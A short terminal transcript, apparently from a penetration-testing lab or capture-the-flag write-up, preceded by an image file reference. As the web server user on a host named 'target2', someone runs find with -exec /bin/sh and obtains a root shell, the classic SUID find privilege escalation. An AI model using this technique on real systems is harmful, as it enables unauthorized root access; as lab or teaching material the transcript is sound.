 mysql> exit
exit
Bye
www-data@target2:/tmp$ touch foo
touch foo
www-data@target2:/tmp$ find foo -exec "/bin/sh" \;
find foo -exec "/bin/sh" \;
# whoami
root